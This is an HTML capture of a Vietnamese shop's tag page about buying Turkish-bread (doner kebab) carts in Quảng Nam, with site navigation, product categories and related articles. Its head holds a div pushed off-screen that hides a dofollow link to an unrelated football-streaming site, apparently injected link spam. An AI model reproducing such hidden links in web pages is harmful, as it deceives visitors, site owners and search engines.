

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inoxgiacong.net/tin-tuc/tags/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam
body_size: 16442
content:
<!doctype html>
<html lang="vi">
<head class="no-js" lang="vi">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam</title>
    <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
    <meta name='dmca-site-verification' content='NmtacjZwak52OFZ2MVZQRGdlSWx4dz090' />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0">
    <meta name="google-site-verification" content="oiDaZMRGaEOWSQidQ5fx14SIDVXRnj7hylzEAbgff00" />
    <link href="/themes/default/theme/assets/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
        <link href="/themes/default/theme/assets/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/themes/default/theme/assets/css/reset.css" type="text/css" rel="stylesheet"  />
    <link href="/themes/default/theme/assets/css/style.css" type="text/css" rel="stylesheet" />
            <link rel="stylesheet" type="text/css" href="/themes/default/theme/css/font-awesome.min.css">
    
                <meta name="description" content="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam">
    <link rel="canonical" href="https://inoxgiacong.net/tin-tuc/tags/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta property="og:site_name" content="Xe bán hàng Inoxgiacong" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" />
    <meta property="og:description" content="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" />
    <meta property="og:url" content="https://inoxgiacong.net/tin-tuc/tags/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" />
    <meta name="twitter:description" content="Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam" />
    <meta name="twitter:url" content="https://inoxgiacong.net/tin-tuc/tags/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam" />
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam",
    "url": "https://inoxgiacong.net/tin-tuc/tags/mua-xe-banh-mi-tho-nhi-ky-tai-quang-nam",
    "description": "",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://inoxgiacong.net"
    },
    "telephone": "+84-90-907-48-07",
    "priceRange": "Competitive",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "962 Trường Chinh, Phường 15, Tân Bình",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "700000",
        "addressCountry": "VN"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 10.8225892,
        "longitude": 106.6278284
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
            "Sunday"
        ],
        "opens": "07:00",
        "closes": "21:00"
    }
}
    </script>

<link rel="icon" href="https://inoxgiacong.net/storage/public/user-1/favicon.png"><script>
    window.CMS = {"baseUrl":"https:\/\/inoxgiacong.net\/","csrfToken":"JpNb3nDBVZ7C2Ml93V3T8IVqwO75kKJUyhPOHQp4","isSigned":false,"user":null,"apiToken":null,"currentLanguage":"vi"};
</script>
<div style="position: absolute; left: -10000px;">
 <p>Link <a href="https://lostlaketiki.com/" rel="dofollow" title="Link Xoilac Z chính thức"><strong>Xoilac Z</strong></a> chính thức</p>
</div>

<style>.post-wrapper span {
max-width: 100% !important;
}
@media (max-width: 767px) {
.btn-call {
    display: block!important;
}}</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNPSR2B');</script>
    <!-- End Google Tag Manager -->    
    
    <meta name="google-site-verification" content="LdwZiUX4YMvGlDB-MlP8dD3dAPFBxKHHFLjNn7NUYOM" />
    
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNPSR2B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
    <div id="header-top">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-6 header-top-left">
                    <a href="tel:0339717273"><p><span>Hotline:&nbsp;</span><a>0339717273</a></p></a>
                </div>
                <div class="col-sm-6">
                    <ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/mua-xe-inox-o-dau">Giới thiệu</a></li>
	<li><a href="https://inoxgiacong.net/tin-tuc">Tin tức</a></li>
	<li><a href="https://inoxgiacong.net/contact">Liên hệ</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>
    <div id="header-main">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-3">
                    <a href="/" class="logo">
                        <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" alt="Xe bán hàng Inoxgiacong" title="Xe bán hàng Inoxgiacong">
                    </a>
                </div>
                <div class="col-sm-6">
                    <form class="search" action="/san-pham" method="GET">
                        <div class="field">
                            <input type="text" name="q" placeholder="Nội dung tìm kiếm" required="">
                            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                        <p>Bạn có thể nhập tên hoặc mã sản phẩm</p>
                    </form>
                </div>
                <div class="col-sm-3 text-right">
                    <div class="cart">
                        <div class="cart-inner">
                            <div class="infoCart">
                                <p class="txt-your-cart">Giỏ hàng của bạn</p>
                                <p>Giỏ hàng rỗng</p>
                            </div>
                            <div class="icon-cart">
                                <a href="https://inoxgiacong.net/cart/checkout/products" class="icon-inner">
                                    <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                                    <span class="cart-number count_cart">0</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="header-mobile">
        <div class="container">
            <a href="/" class="logo">
                <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" class="logo" alt="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png">
            </a>
            <div class="search dropdown">
                <a href="#" class="dropdown-toggle" id="dropdownSearch" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-search"></i>
                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownSearch">
                    <form action="/san-pham" method="GET" required="">
                        <input type="text" name="q" placeholder="Nội dung tìm kiếm">
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            <div class="cart">
                <a href="#" type="button" id="dropdownCart" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-number count_cart">0</span>
                </a>
            </div>
            <a class="mobile-btn open-menu" role="button" id="mobile-menu-btn" href="#mobile-menu">
                <span></span>
            </a>
        </div>
    </div>
    <div class="main-bar">
        <div class="container">
            <nav class="main-nav">
                <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger">Xe hamburger</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu">Xe bánh mì que</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi">Xe bán xôi</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza">Xe bán Pizza</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao">Xe bán cháo</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay">Xe tủ heo quay</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com">Tủ bán cơm</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho">Tủ bán phở</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat">Xe ăn vặt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi">Tủ kính bán bánh mì</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma">Xe rau má</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu">Tủ bánh mì ngọt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re">Tủ trưng bày bánh kem</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu">Xe bánh mì Doner Kebab</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky">Lò Nướng Thổ Nhĩ Kỳ</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep">Xe nước ép</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to">Xe sinh tố</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>
    <button class="menu-btn nav-open hidden-lg hidden-md" type="button"><i></i></button>
</header>
<div class="m-nav hidden-lg hidden-md">
    <button class="menu-btn act nav-close hidden-lg hidden-md" type="button"><i></i></button>
    <div class="nav-ct"></div>
</div>
    <div class="banner">
			<img src="https://inoxgiacong.net/core/assets/images/default.png" alt="">
	</div>

    <div class="container">
        <div class="d-breadcrumbs">
            <a href="/" class=""><i class="fa fa-home" aria-hidden="true"></i>
            </a>
            <a href="">Mua xe bánh mì Thổ Nhĩ Kỳ tại Quảng Nam</a>
        </div>
        <div class="container">
            <div class="row">
                <div class="alert-message alert-message-success">
                    <h4>Đặt xe theo yêu cầu</h4>
                    <p>Để đáp ứng về nhiều nhu cầu khác nhau của quý Khách hàng, chúng tôi tiếp nhận yêu cầu về kích thước - kiểu dáng - mẫu có sẵn (khách hàng cung cấp) ... tiến hành báo giá phù hợp cạnh tranh. Gia công xe mới trong vòng 3 ngày</p>
                </div>
            </div>
        </div>
    </div>

<div class="container">
    <div class="col-md-3 hidden-xs">
    <div class="d-sidebar" style="margin-left: -15px">
                    <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Nổi bật</div>
                <div class="posts-related">
                    <div class="item">
                        <p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="auto" src="https://www.youtube.com/embed/XCz7diSJb7I" width="100%"></iframe></p>
                    </div>
                </div>
            </div>
                <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Danh mục</div>
            <div class="content-list">
                <ul class="">
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ xe Inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì chả cá</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì thổ nhĩ kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì que</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cafe mang đi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-vat-long-ga-vit-gia-re-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy Vặt Lông Gà , Vịt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ trưng bày bánh kem</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-khuay-bot-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy khuấy bột</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán trà sữa</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/noi-nau-pho-bang-dien-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Nồi nấu phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bánh mì ngọt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì Doner Kebab</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Lò Nướng Thổ Nhĩ Kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Kiot Bán Hàng</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe gà rán</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe sinh tố</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe nước ép</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán cơm</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe tủ heo quay</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe ăn vặt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán xôi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán Pizza</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ kính bán bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cháo</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-thung-da-inox-chat-luong-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Thùng đá inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/nhan-gia-cong-thiet-ke-quay-pha-che-inox-lien-he-0909074807" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Quầy pha chế</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe rau má</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe hamburger</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-chanh" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà chanh</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe cà phê</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> xe bán cà phê</a>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Bổ ích</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-dep-1m4-1.jpg" alt="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết" title="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551717105516_5d3e581b0240b686b5cbc08e6b5a4791.jpg.jpg_3.jpg" alt="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh" title="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3518613667739_aacee57bdd0e43da309fd08ef4959766.jpg.jpg_7.jpg" alt="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa" title="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-ban-nuoc-ep-trai-cay-3_5.jpg" alt="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023" title="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551659023076_37ee86983d2b2b77e314d94f5b7b0a71.jpg.jpg_2_4.jpg" alt="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?" title="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg_2.jpg" alt="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng" title="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi">
                                <img src="https://inoxgiacong.net/storage/public/user-1/thanh-ly-xe-banh-mi-que-1.jpg" alt="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?" title="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?">
                            </a>
                        </div>
